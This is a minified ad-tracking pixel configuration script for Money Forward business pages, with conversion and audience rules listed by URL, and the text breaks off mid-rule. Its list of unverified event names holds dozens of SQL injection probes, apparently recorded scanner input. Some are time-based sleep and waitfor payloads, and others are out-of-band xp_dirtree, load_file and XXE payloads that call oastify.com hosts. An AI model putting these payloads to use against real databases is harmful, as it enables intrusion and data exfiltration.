instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["APTSV","aptsvcv","sample","ENG-Cv","ENG-CV1","eng-cv1","eng","ENG-CV2","Eeng-cv","Eng-c","Eng-","Eng","ENg-cv","ENg","ENG-cv","Ab","\u306a\u3093\u3067\u767a\u706b\u3057\u306a\u3044\uff1f","eng-cv","ENG-CV","hoge","Eng-cv","PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mfkessai.co.jp\/invoice-card-pay\/top"}}]},{"url":{"i_contains":""}}]},"id":"33088207990823645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyf